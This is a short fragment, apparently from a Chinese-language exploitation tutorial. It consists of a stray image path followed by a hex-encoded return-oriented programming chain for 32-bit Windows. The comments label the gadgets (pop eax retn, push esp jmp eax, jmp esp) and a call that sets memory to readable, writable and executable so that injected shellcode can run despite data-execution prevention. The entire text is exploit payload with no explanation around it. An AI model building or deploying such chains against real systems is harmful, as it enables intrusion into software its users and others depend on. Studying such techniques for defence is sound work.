 "\x90\x90\x90\x90"
"\x8A\x17\x84\x7C"//pop eax retn
"\x0A\x1A\xBF\x7C"//pop pop pop retn
"\xBA\xD9\xBB\x7C"//修正 EBP
"\x8B\x17\x84\x7C"//RETN
"\x90\x90\x90\x90"
"\xBF\x7D\xC9\x77"//push esp jmp eax
"\xFF\x00\x00\x00"//修改内存大小
"\x40\x00\x00\x00"//可读可写可执行内存属性代码
"\xBF\x7D\xC9\x77"//push esp jmp eax
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\xE8\x1F\x80\x7C"//修改内存属性
"\x90\x90\x90\x90"
"\xA4\xDE\xA2\x7C"//jmp esp
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"